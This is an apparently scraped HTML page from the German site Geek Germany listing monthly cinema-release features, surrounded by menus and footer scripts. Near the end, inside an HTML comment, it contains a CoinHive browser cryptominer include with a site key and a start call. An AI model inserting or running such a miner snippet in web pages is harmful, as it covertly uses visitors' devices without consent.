href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">
			
<article id="post-30663" class="post-30663 page type-page status-publish hentry">
	
	
			<header class="entry-header">
			<h2 class="entry-title">
							</h2 >
		</header>

		
	<div class="entry-content clearfix">
		<style type='text/css' media='all'>#rt-tpg-container-3604294266 .rt-holder .rt-woo-info .price{color:#000000;}body .rt-tpg-container .rt-tpg-isotope-buttons .selected,
					#rt-tpg-container-3604294266 .layout12 .rt-holder:hover .rt-detail,
					#rt-tpg-container-3604294266 .isotope8 .rt-holder:hover .rt-detail,
					#rt-tpg-container-3604294266 .carousel8 .rt-holder:hover .rt-detail,
					#rt-tpg-container-3604294266 .layout13 .rt-holder .overlay .post-info,
					#rt-tpg-container-3604294266 .isotope9 .rt-holder .overlay .post-info,
					#rt-tpg-container-3604294266.rt-tpg-container .layout4 .rt-holder .rt-detail,
					.rt-modal-3604294266 .md-content,
					.rt-modal-3604294266 .md-content > .rt-md-content-holder .rt-md-content,
					.rt-popup-wrap-3604294266.rt-popup-wrap .rt-popup-navigation-wrap,
					#rt-tpg-container-3604294266 .carousel9 .rt-holder .overlay .post-info{background-color:#000000;}#rt-tpg-container-3604294266 .layout5 .rt-holder .overlay, #rt-tpg-container-3604294266 .isotope2 .rt-holder .overlay, #rt-tpg-container-3604294266 .carousel2 .rt-holder .overlay,#rt-tpg-container-3604294266 .layout15 .rt-holder h3, #rt-tpg-container-3604294266 .isotope11 .rt-holder h3, #rt-tpg-container-3604294266 .carousel11 .rt-holder h3, #rt-tpg-container-3604294266 .layout16 .rt-holder h3,
					#rt-tpg-container-3604294266 .isotope12 .rt-holder h3, #rt-tpg-container-3604294266 .carousel12 .rt-holder h3 {background-color:rgba(0,0,0,0.1);}#rt-tpg-container-3604294266 .read-more a{border-radius:px;}#rt-tpg-container-3604294266 .rt-img-holder img.rt-img-responsive,#rt-tpg-container-3604294266 .rt-img-holder,
					#rt-tpg-container-3604294266 .rt-post-overlay .post-img,
					#rt-tpg-container-3604294266 .post-sm .post-img,
					#rt-tpg-container-3604294266 .rt-post-grid .post-img,
					#rt-tpg-container-3604294266 .post-img img {border-radius:px;}#rt-tpg-container-3604294266 .layout1 .rt-holder h2.entry-title,
					#rt-tpg-container-3604294266 .layout1 .rt-holder h3.entry-title,
					#rt-tpg-container-3604294266 .layout1 .rt-holder h4.entry-title,
					#rt-tpg-container-3604294266 .layout1 .rt-holder h2.entry-title a,
					#rt-tpg-container-3604294266 .layout1 .rt-holder h3.entry-title a,
					#rt-tpg-container-3604294266 .layout1 .rt-holder h4.entry-title a,
					#rt-tpg-container-3604294266 .rt-holder .rt-woo-info h2 a,
					#rt-tpg-container-3604294266 .rt-holder .rt-woo-info h3 a,
					#rt-tpg-container-3604294266 .rt-holder .rt-woo-info h4 a,
					#rt-tpg-container-3604294266 .post-content .post-title,
					#rt-tpg-container-3604294266 .rt-post-grid .post-title,
					#rt-tpg-container-3604294266 .rt-post-grid .post-title a,
					#rt-tpg-container-3604294266 .post-content .post-title a,
					#rt-tpg-container-3604294266 .rt-holder .rt-woo-info h2,
					#rt-tpg-container-3604294266 .rt-holder .rt-woo-info h3,
					#rt-tpg-container-3604294266 .rt-holder .rt-woo-info h4{color:#000000;font-size:15px;line-height:25px;font-weight:bold;text-align:center;}#rt-tpg-container-3604294266 .post-grid-lg-style-1 .post-title,
						#rt-tpg-container-3604294266 .post-grid-lg-style-1 .post-title a,
						#rt-tpg-container-3604294266 .big-layout .post-title,
						#rt-tpg-container-3604294266 .big-layout .post-title a,
						#rt-tpg-container-3604294266 .post-grid-lg-style-1 .post-title,
						#rt-tpg-container-3604294266 .post-grid-lg-style-1 .post-title a {font-size:23px;line-height:33px;}</style><div class='rt-container-fluid rt-tpg-container tpg-shortcode-main-wrapper ' id='rt-tpg-container-3604294266'   data-layout='layout1' data-grid-style='even' data-desktop-col='3'  data-tab-col='2'  data-mobile-col='1' data-sc-id='30662'><div data-title='Loading ...' class='rt-row rt-content-loader   layout1 tpg-even '><div class="rt-col-md-4 rt-col-sm-6 rt-col-xs-12 even-grid-item rt-grid-item" data-id="88669"><div class="rt-holder"><div class="rt-img-holder"><a data-id="88669" class="" href="https://www.geek-germany.de/feature-kinostarts-mai-2025/" target='_blank'><img width="392" height="272" src="https://www.geek-germany.de/wp-content/uploads/2025/05/Kinostarts-392x272.jpg" class="rt-img-responsive " alt="" /></a></div><div class='rt-detail'><h3 class="entry-title"><a data-id="88669" class="" href="https://www.geek-germany.de/feature-kinostarts-mai-2025/" target='_blank'>Kinostarts Mai 2025</a></h3></div></div></div><div class="rt-col-md-4 rt-col-sm-6 rt-col-xs-12 even-grid-item rt-grid-item" data-id="88517"><div class="rt-holder"><div class="rt-img-holder"><a data-id="88517" class="" href="https://www.geek-germany.de/feature-kinostarts-april-2025/" target='_blank'><img width="392" height="272" src="https://www.geek-germany.de/wp-content/uploads/2025/04/Kinostarts-392x272.jpg" class="rt-img-responsive " alt="" /></a></div><div class='rt-detail'><h3 class="entry-title"><a data-id="88517" class="" href="https://www.geek-germany.de/feature-kinostarts-april-2025/" target='_blank'>Kinostarts April 2025</a></h3></div></div></div><div class="rt-col-md-4 rt-col-sm-6 rt-col-xs-12 even-grid-item rt-grid-item" data-id="88238"><div class="rt-holder"><div class="rt-img-holder"><a data-id="88238" class="" href="https://www.geek-germany.de/feature-kinostarts-maerz-2025/" target='_blank'><img width="392" height="272" src="https://www.geek-germany.de/wp-content/uploads/2025/03/Kinostarts-392x272.jpg" class="rt-img-responsive " alt="" /></a></div><div class='rt-detail'><h3 class="entry-title"><a data-id="88238" class="" href="https://www.geek-germany.de/feature-kinostarts-maerz-2025/" target='_blank'>Kinostarts März 2025</a></h3></div></div></div><div class="rt-col-md-4 rt-col-sm-6 rt-col-xs-12 even-grid-item rt-grid-item" data-id="87960"><div class="rt-holder"><div class="rt-img-holder"><a data-id="87960" class="" href="https://www.geek-germany.de/feature-kinostarts-februar-2025/" target='_blank'><img width="392" height="272" src="https://www.geek-germany.de/wp-content/uploads/2025/02/Kinostarts-392x272.jpg" class="rt-img-responsive " alt="" /></a></div><div class='rt-detail'><h3 class="entry-title"><a data-id="87960" class="" href="https://www.geek-germany.de/feature-kinostarts-februar-2025/" target='_blank'>Kinostarts Februar 2025</a></h3></div></div></div><div class="rt-col-md-4 rt-col-sm-6 rt-col-xs-12 even-grid-item rt-grid-item" data-id="87631"><div class="rt-holder"><div class="rt-img-holder"><a data-id="87631" class="" href="https://www.geek-germany.de/feature-kinostarts-januar-2025/" target='_blank'><img width="392" height="272" src="https://www.geek-germany.de/wp-content/uploads/2025/01/Kinostarts-392x272.jpg" class="rt-img-responsive " alt="" /></a></div><div class='rt-detail'><h3 class="entry-title"><a data-id="87631" class="" href="https://www.geek-germany.de/feature-kinostarts-januar-2025/" target='_blank'>Kinostarts Januar 2025</a></h3></div></div></div><div class="rt-col-md-4 rt-col-sm-6 rt-col-xs-12 even-grid-item rt-grid-item" data-id="86848"><div class="rt-holder"><div class="rt-img-holder"><a data-id="86848" class="" href="https://www.geek-germany.de/feature-kinostarts-dezember-2024/" target='_blank'><img width="392" height="272" src="https://www.geek-germany.de/wp-content/uploads/2024/12/Kinostarts-392x272.jpg" class="rt-img-responsive " alt="" /></a></div><div class='rt-detail'><h3 class="entry-title"><a data-id="86848" class="" href="https://www.geek-germany.de/feature-kinostarts-dezember-2024/" target='_blank'>Kinostarts Dezember 2024</a></h3></div></div></div></div><div class='rt-pagination-wrap' data-total-pages='11' data-posts-per-page='6' data-type='pagination'  ><div class="rt-pagination" ><ul class="pagination-list"><li class="active"><span>1</span></li><li><a data-paged='2' href='https://www.geek-germany.de/kinostarts-deutschland/page/2/'>2</a></li><li><a data-paged='3' href='https://www.geek-germany.de/kinostarts-deutschland/page/3/'>3</a></li><li><a data-paged='4' href='https://www.geek-germany.de/kinostarts-deutschland/page/4/'>4</a></li><li><a data-paged='5' href='https://www.geek-germany.de/kinostarts-deutschland/page/5/'>5</a></li><li><a data-paged='2' href="https://www.geek-germany.de/kinostarts-deutschland/page/2/"  aria-label='Next'>&rsaquo;</a></li><li><a data-paged='11' href='https://www.geek-germany.de/kinostarts-deutschland/page/11/' aria-label='Last'>&raquo;</a></li></ul></div></div></div>
	</div>

	<div class="entry-footer">
			</div>

	</article>
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/media-monday-761/" title="Media Monday #761"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Media Monday #761" decoding="async" loading="lazy" title="Media Monday #761" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/media-monday-761/" title="Media Monday #761">
			Media Monday #761			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-neu-auf-apple-tv-im-februar-2026/" title="Neu auf Apple TV+ im Februar 2026"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2022/12/Apple-TV-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Neu auf Apple TV+ im Februar 2026" decoding="async" loading="lazy" title="Neu auf Apple TV+ im Februar 2026" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-neu-auf-apple-tv-im-februar-2026/" title="Neu auf Apple TV+ im Februar 2026">
			Neu auf Apple TV+ im Februar 2026			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
